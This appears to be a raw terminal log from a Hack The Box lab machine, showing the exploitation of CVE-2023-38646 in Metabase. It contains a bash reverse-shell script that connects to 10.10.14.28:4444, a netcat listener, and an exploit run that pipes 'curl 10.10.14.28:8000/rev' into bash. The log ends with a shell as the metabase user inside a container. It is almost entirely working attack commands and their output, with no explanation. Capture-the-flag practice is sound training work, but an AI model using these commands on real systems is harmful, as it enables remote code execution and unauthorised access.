 ┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason3/analytics]
└─$ gedit rev
┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason3/analytics]
└─$ cat rev
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.28/4444 0>&1
┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason3/analytics]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.28] from (UNKNOWN) [10.129.148.157] 53860
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
12b53b1ed7fb:/$ id
id
uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)
12b53b1ed7fb:/$ pwd
pwd
/
12b53b1ed7fb:/$ ls -la
ls -la
total 92
drwxr-xr-x 1 root root 4096 Oct 9 06:31 .
drwxr-xr-x 1 root root 4096 Oct 9 06:31 ..
-rwxr-xr-x 1 root root 0 Oct 9 06:31 .dockerenv
drwxr-xr-x 1 root root 4096 Jun 29 20:40 app
drwxr-xr-x 1 root root 4096 Jun 29 20:39 bin
drwxr-xr-x 5 root root 340 Oct 9 06:31 dev
┌──(kali㉿kali)-[~/…/HTB/OpenBetaSeason3/analytics/CVE-2023-38646]
└─$ ls
mass.py README.md single.py SS-MASS.png SS-SINGLE.png
┌──(kali㉿kali)-[~/…/HTB/OpenBetaSeason3/analytics/CVE-2023-38646]
└─$ python3 single.py -u http://data.analytical.htb -c 'curl 10.10.14.28:8000/rev|bash'
Success get token!
Token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
Command: curl 10.10.14.28:8000/rev|bash
Base64 Encoded Command: Y3VybCAxMC4xMC4xNC4yODo4MDAwL3JldnxiYXNo
Exploit success !
Check on your own to validity!
┌──(kali㉿kali)-[~/…/HTB/OpenBetaSeason3/analytics/CVE-2023-38646]
└─$